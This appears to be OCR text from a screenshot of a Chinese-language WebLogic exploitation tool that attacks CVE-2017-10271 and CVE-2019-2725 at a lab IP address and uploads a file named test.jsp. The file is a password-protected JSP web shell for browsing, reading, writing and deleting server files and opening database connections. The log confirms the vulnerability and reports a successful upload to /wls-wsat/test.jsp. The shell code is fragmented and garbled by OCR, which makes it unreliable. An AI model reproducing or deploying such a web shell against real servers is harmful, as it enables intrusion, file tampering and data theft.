 工具 关于我们
选择漏洞: CVE-2017-10271 XMLDecoder反序列化漏洞（1） 地址: http://192.168.10.80:7001/
基本信息 命令执行 文件上传 批量检查
文件路径: test.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="xmlpass";String cs="UTF-8";String EC(String s)throws Exception{return new
s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2], >4){c.setCatalog(x[4]);}return c;}}v
r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2) ption{File oF=new File(s),l[]=oF.lis
dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(in Modified());sT=fm.format(dt);sQ=l
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+ ength()+"\t"+sQ+"\n";}}sb.append(s
File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length; k++){if(!x[k].dele g s,HttpServletResponse r)throws
byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputS
FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=- 3);os.close();is.close();}void GG(
h="0123456789ABCDEF";File f=new File(s);f.createNewFile();FileOutputStream os=new FileOutputStream(f);for(int i=0; i<d.length();i+=2){os.write((h.indexOf(d.cha
HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=sf.listFiles();for(int j=0; j<z.length;
j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);int n;byte[] b=
byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renam
上传结果
上传完成!
确定
http://192.168.10.80:7001/ 存在CVE-2017-10271 XMLDecoder反序列化漏洞（1）！--2021-07-07 19:37:19
http://192.168.10.80:7001/ 存在CVE-2019-2725 wls9-async反序列化漏洞（1）！--2021-07-07 19:37:19
http://192.168.10.80:7001/ 存在CVE-2019-2725 wls9-async反序列化漏洞（3）！--2021-07-07 19:37:19
http://192.168.10.80:7001/上传完成！，请核查是否成功，地址：http://192.168.10.80:7001//wls-wsat/test.jsp--2021-07-07 19:39:18